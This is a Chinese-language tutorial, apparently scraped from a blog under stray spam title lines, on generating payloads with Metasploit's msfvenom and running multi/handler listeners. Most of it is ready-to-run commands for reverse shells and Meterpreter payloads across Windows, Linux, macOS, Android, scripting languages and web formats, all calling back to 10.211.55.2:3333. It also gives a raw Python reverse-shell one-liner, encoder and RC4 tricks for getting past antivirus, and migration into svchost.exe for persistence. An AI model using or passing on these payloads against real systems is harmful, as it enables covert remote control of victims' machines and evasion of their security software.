手机如何创建个人网站凡科建站代理
msf是什么?百度一下你就知道
常规参数
-p / -payload 指定payload 支持自定义payload
-l / -list 指出攻击模块(payloads、encoders、nops、all)的可用资源
-n / nopsled 为payload预设一个NOP滑动长度
//NOP指令,也称作“空指令”,在x86的CPU中机器码为0x90(144)。NOP不执行操作,但占一个程序步
-f / -format 指定输出格式(使用 –help-formats 来获取msf支持的输出格式列表)
-e / –encoder 指定编码器encoder //上一篇讲过encode是一个免杀的好办法
-a / -arch 指定target的架构 (x86|x64|x86_64)
-platform 指定payload目标平台
-s / -space 设定有效攻击荷载长度(文件大小)
-b, –bad-chars 设定规避字符集,指定需要过滤的坏字符例如:不使用 '\x0f'、'\x00';
-i, –iterations 指定payload的编码次数
-c, –add-code 指定一个附加的win32 shellcode文件
-x, –template 指定一个自定义的可执行文件作为模板,并将payload嵌入其中
-k, –keep 保护模板程序的动作,注入的payload作为一个新的进程运行
–payload-options 列举payload的标准选项
–shellest 最小化生成payload
比如想查看windows/meterpreter/reverse_tcp支持什么平台、哪些选项,可以使用msfvenom -p windows/meterpreter/reverse_tcp --list-options
可以看到评级最高的两个encoder为cmd/powershell_base64和x86/shikata_ga_nai,其中x86/shikata_ga_nai也是免杀中使用频率最高的一个编码器了。
类似可用msfvenom --list命令查看的还有payloads, encoders, nops, platforms, archs, encrypt, formats
几个重要的监听参数
防止假session
在实战中,经常会遇到假session或者刚连接就断开的情况,这里补充一些监听参数,防止假死与假session。
- msf exploit(multi/handler) > set ExitOnSession false //可以在接收到seesion后继续监听端口,保持侦听
防止session意外退出
msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0 //默认情况下,如果一个会话将在5分钟(300秒)没有任何活动,那么它会被杀死,为防止此情况可将此项修改为0msf5 exploit(multi/handler) > set SessionExpirationTimeout 0 //默认情况下,一个星期(604800秒)后,会话将被强制关闭,修改为0可永久不会被关闭
handler后台持续监听
msf exploit(multi/handler) > exploit -j -z
使用exploit -j -z可在后台持续监听,-j为后台任务,-z为持续监听,使用Jobs命令查看和管理后台任务。jobs -K可结束所有任务。
还有种比较快捷的建立监听的方式,在msf下直接执行:
msf5 > handler -H 10.211.55.2 -P 3333 -p windows/meterpreter/reverse_tcp
会生成监听
payload的可持续化
一般来说使用msfvenom生成的payload会单独开启一个进程,这种进程很容易被发现和关闭,在后期想做持久化的时候只能再使用migrate进行。

其实在生成payload时可直接使用如下命令,生成的payload会直接注入到指定进程中。
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -e x86/shikata_ga_nai -b "\x00" -i 5 -a x86 --platform win PrependMigrate=true PrependMigrateProc=svchost.exe -f exe -o shell.exe生成的shell程序执行后会启动两个进程shell.exe和svchost.exe,关闭其中一个不会影响会话状态。唯一美中不足的是svchost.exe不是system32目录下的。

在上面的生成payload参数中:
(1)PrependMigrate=true PrependMigrateProc=svchost.exe 使这个程序默认会迁移到svchost.exe进程,自己测试的时候不建议到这个进程而是其他的持久进程。
(2)使用-p指定使用的攻击载荷模块,使用-e指定使用x86/shikata_ga_nai编码器,使用-f选项告诉MSF编码器输出格式为exe,-o选项指定输出的文件名为payload.exe,保存在根目录下。
绕过杀软
这是green-m大佬提到的一种方式,使用reverse_https等payload时可以使用下列方法bypass部分杀软。
生成payload:msfvenom -p windows/meterpreter/reverse_https lhost=10.211.55.2 lport=3333 -f c
在msf中进行如下设置,将控制端向被控制端发送的stage进行编码
msf exploit(multi/handler) > set EnableStageEncoding true //尝试使用不同的编码器对stage进行编码,可能绕过部分杀软的查杀EnableStageEncoding => truemsf exploit(multi/handler) > set stageencoder x86/fnstenv_movStageencoder => x64/xormsf exploit(multi/handler) > set stageencodingfallback falsestageencodingfallback => false
同样,使用reverse_tcp_rc4也有同样的效果,而且不能设置stageencoder选项,更稳定更方便。
msfvenom -p windows/meterpreter/reverse_tcp_rc4 lhost=10.211.55.2 lport=3333 RC4PASSWORD=tidesec -f c利用rc4对传输的数据进行加密,密钥在生成时指定,在监听的服务端设置相同的密钥。就可以在symantec眼皮下执行meterpreter。
各平台payload生成
二进制
windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -a x86 --platform Windows -f exe > shell.exemsfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f exe > shell.exe
windows下生成32位/64位payload时需要注意:以windows/meterpreter/reverse_tcp为例,该payload默认为32位,也可使用-a x86选项指定。如果要生成64位,则payload为windows/x64/meterpreter/reverse_tcp。
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -a x86 --platform Linux -f elf > shell.elfMac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -a x86 --platform osx -f macho > shell.machoAndroid
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f raw > shell.apkmsfvenom -p android/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 R > test.apk
Powershell
msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -e cmd/powershell_base64 -i 3 -f raw -o shell.ps1Netcat
nc正向连接
msfvenom -p windows/shell_hidden_bind_tcp LHOST=10.211.55.2 LPORT=3333 -f exe> 1.exenc反向连接,监听
msfvenom -p windows/shell_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f exe> 1.exeShellcode
基于Linux的Shellcode
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -a x86 --platform Windows -f c基于Windows的Shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -a x86 --platform Linux -f c基于Mac的Shellcode
msfvenom -p osx/x86/shell_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -a x86 --platform osx -f c脚本
Python反弹shell
msfvenom -p cmd/unix/reverse_python LHOST=10.211.55.2 LPORT=3333 -f raw > shell.pymsfvenom -a python -p python/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f raw > shell.py
Python正向shell
python/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.211.55.2",3333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'python/python3 -c "exec(\"import socket, subprocess;s = socket.socket();s.connect(("10.211.55.2",3333))\nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read())\")"
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=10.211.55.2 LPORT=3333 -f raw > shell.shPerl
msfvenom -p cmd/unix/reverse_perl LHOST=10.211.55.2 LPORT=3333 -f raw > shell.plLua
msfvenom -p cmd/unix/reverse_lua LHOST=10.211.55.2 LPORT=3333 -f raw -o shell.luaRuby
msfvenom -p ruby/shell_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f raw -o shell.rbWeb
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f raw > shell.phpcat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASPX
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f aspx -o shell.aspxASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f asp > shell.aspJSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f raw > shell.jspWAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f war > shell.warnodejs
msfvenom -p nodejs/shell_reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f raw -o shell.js
Handlers
use exploit/multi/handlerset PAYLOAD <Payload name>set LHOST 10.211.55.2set LPORT 3333set ExitOnSession falseexploit -j -z
msfvenom命令自动补全
msfvenom参数和命令很多,各种payload和encoder经常让人眼花缭乱,特别是对英语不好的人来说有些命令可能很容易忘记。所以Green_m大佬写了一个zsh插件,可以自动化的补全msfvenom命令,有了它妈妈再也不用担心我会忘记msfvenom命令了!
先看看安装后的效果:


安装如下:
安装前提:已经安装了zsh。# 下载msfvenom plugin.git clone https://github.com/Green-m/msfvenom-zsh-completion ~/.oh-my-zsh/custom/plugins/msfvenom/# 打开 ~/.zshrc 文件,启用插件plugins=(... msfvenom)# 在当前shell中导入.zshrc文件中的设置source ~/.zshrc

之后可正常使用。
参考资料
msfvenom 进阶:https://klionsec.github.io/2017/03/08/msfvenom-advanced/
How to use msfvenom:https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom
msfvenom 使用方法简单介绍:http://www.onebug.org/testing/161.html
Bypass AV meterpreter免杀技巧:https://green-m.me/2016/11/15/meterpreter-bypass-av/
